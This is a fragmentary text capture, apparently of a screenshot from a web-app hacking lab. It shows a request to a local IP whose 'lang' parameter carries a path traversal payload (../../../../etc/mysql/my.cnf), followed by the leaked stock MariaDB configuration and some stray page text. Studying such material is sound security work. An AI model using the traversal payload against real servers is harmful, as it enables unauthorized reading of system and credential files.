 192.168.1.7/products.php?type=1&lang=../../../../../../../../etc/mysql/my.cnf
ating Solutions Inc.
Home Blog Boards Software Account
# The MariaDB configuration file # # The MariaDB/MySQL tools read configuration files in the following order: # 1. "/etc/mysql/mariadb.cnf" (this file) to set global defaults, # 2. "/etc/mysql/conf.d
/*.cnf" to set global options. # 3. "/etc/mysql/mariadb.conf.d/*.cnf" to set MariaDB-only options. # 4. "~/.my.cnf" to set user-specific options. # # If the same option is defined multiple times, the
last one will apply. # # One can use all long options that the program supports. # Run program with --help to get a list of available options and with # --print-defaults to see which it would
actually understand and use. # # This group is read both both by the client and the server # use it for options that affect everything # [client-server] # Import all .cnf files from configuration
directory !includedir /etc/mysql/conf.d/ !includedir /etc/mysql/mariadb.conf.d/
Name: Raspberry Pi 4
Price: 0